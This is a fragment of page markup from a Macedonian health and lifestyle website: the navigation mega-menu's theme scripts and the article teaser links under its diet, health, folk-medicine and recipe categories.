block_tdi_38.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
block_tdi_38.td_column_number = "3";
block_tdi_38.block_type = "td_block_mega_menu";
block_tdi_38.post_count = "5";
block_tdi_38.found_posts = "604";
block_tdi_38.header_color = "";
block_tdi_38.ajax_pagination_infinite_stop = "";
block_tdi_38.max_num_pages = "121";
tdBlocksArray.push(block_tdi_38);
</script><div class="td_block_wrap td_block_mega_menu tdi_38 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_38" ><div id=tdi_38 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/%d1%98aponska-dieta-od-14-dena-strukturiran-rezhim-na-ishrana-shto-privlekuva-vnimanie-shirum-svetot/"  rel="bookmark" class="td-image-wrap " title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот" ><img class="entry-thumb" src="" alt="" title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8499-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/%d1%98aponska-dieta-od-14-dena-strukturiran-rezhim-na-ishrana-shto-privlekuva-vnimanie-shirum-svetot/"  rel="bookmark" title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот">Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/%d1%98aponska-dieta-14-dnevno-meni-so-%d1%98asni-pravila-i-preporaki/"  rel="bookmark" class="td-image-wrap " title="Јапонска диета: 14-дневно мени со јасни правила и препораки" ><img class="entry-thumb" src="" alt="" title="Јапонска диета: 14-дневно мени со јасни правила и препораки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/IMG_9160-e1616985588221.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/%d1%98aponska-dieta-14-dnevno-meni-so-%d1%98asni-pravila-i-preporaki/"  rel="bookmark" title="Јапонска диета: 14-дневно мени со јасни правила и препораки">Јапонска диета: 14-дневно мени со јасни правила и препораки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" class="td-image-wrap " title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" ><img class="entry-thumb" src="" alt="" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/12/IMG_2749-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала">Никогаш нема да ослабете ако на телото му недостигаат овие два минерала</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" class="td-image-wrap " title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" ><img class="entry-thumb" src="" alt="" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5888-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток">Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" class="td-image-wrap " title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" ><img class="entry-thumb" src="" alt="" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1468.jpg"  width="180" height="101" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото">За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_mega_menu";
block_tdi_39.post_count = "5";
block_tdi_39.found_posts = "4183";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "837";
tdBlocksArray.push(block_tdi_39);
</script><div class="td_block_wrap td_block_mega_menu tdi_39 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_39" ><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" class="td-image-wrap " title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" ><img class="entry-thumb" src="" alt="" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8380-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат">Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/10-prichini-zoshto-holesterolot-raste-do-nebo-duri-i-koga-se-hranite-zdravo/"  rel="bookmark" class="td-image-wrap " title="10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво" ><img class="entry-thumb" src="" alt="" title="10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8377-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/10-prichini-zoshto-holesterolot-raste-do-nebo-duri-i-koga-se-hranite-zdravo/"  rel="bookmark" title="10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво">10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" class="td-image-wrap " title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" ><img class="entry-thumb" src="" alt="" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8376-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови">Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" class="td-image-wrap " title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" ><img class="entry-thumb" src="" alt="" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8360-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп">„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/site-odednash-varat-%d1%98abolka-i-pi%d1%98at-topla-voda-lu%d1%93eto-ne-mozhat-da-odoleat-na-ovo%d1%98-trend/"  rel="bookmark" class="td-image-wrap " title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд" ><img class="entry-thumb" src="" alt="" title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8351-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/site-odednash-varat-%d1%98abolka-i-pi%d1%98at-topla-voda-lu%d1%93eto-ne-mozhat-da-odoleat-na-ovo%d1%98-trend/"  rel="bookmark" title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд">Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "td_block_mega_menu";
block_tdi_40.post_count = "5";
block_tdi_40.found_posts = "3468";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "694";
tdBlocksArray.push(block_tdi_40);
</script><div class="td_block_wrap td_block_mega_menu tdi_40 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_40" ><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/seko%d1%98-treba-da-ispie-po-1-shishe-popularen-domashen-napitok-shto-se-koristi-za-poddrshka-pri-slabee%d1%9ae-masti-vo-krvta-i-opshto-prochistuva%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување" ><img class="entry-thumb" src="" alt="" title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/11/IMG_6555.jpg"  width="180" height="116" /></a></div>                                <a href="https://nmd.mk/category/napitok/" class="td-post-category" >напиток</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/seko%d1%98-treba-da-ispie-po-1-shishe-popularen-domashen-napitok-shto-se-koristi-za-poddrshka-pri-slabee%d1%9ae-masti-vo-krvta-i-opshto-prochistuva%d1%9ae/"  rel="bookmark" title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување">Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" class="td-image-wrap " title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" ><img class="entry-thumb" src="" alt="" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/IMG_8737.jpg"  width="180" height="125" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи">Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" class="td-image-wrap " title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" ><img class="entry-thumb" src="" alt="" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7548-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата">Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" class="td-image-wrap " title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" ><img class="entry-thumb" src="" alt="" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5782-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки">Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" class="td-image-wrap " title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" ><img class="entry-thumb" src="" alt="" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/01/IMG_4686.jpg"  width="167" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар">Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_41 = new tdBlock();
block_tdi_41.id = "tdi_41";
block_tdi_41.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_41","tdc_css_class":"tdi_41","tdc_css_class_style":"tdi_41_rand_style"}';
block_tdi_41.td_column_number = "3";
block_tdi_41.block_type = "td_block_mega_menu";
block_tdi_41.post_count = "5";
block_tdi_41.found_posts = "8283";
block_tdi_41.header_color = "";
block_tdi_41.ajax_pagination_infinite_stop = "";
block_tdi_41.max_num_pages = "1657";
tdBlocksArray.push(block_tdi_41);
</script><div class="td_block_wrap td_block_mega_menu tdi_41 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_41" ><div id=tdi_41 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/5-trikovi-za-przhe%d1%9ae-direktno-vo-maslo-so-brashno-sovrsheno-krczkava-hrana-bez-%d1%98a%d1%98cza-i-nered/"  rel="bookmark" class="td-image-wrap " title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред" ><img class="entry-thumb" src="" alt="" title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8386-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/5-trikovi-za-przhe%d1%9ae-direktno-vo-maslo-so-brashno-sovrsheno-krczkava-hrana-bez-%d1%98a%d1%98cza-i-nered/"  rel="bookmark" title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред">5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="180" height="95" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="180" height="97" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
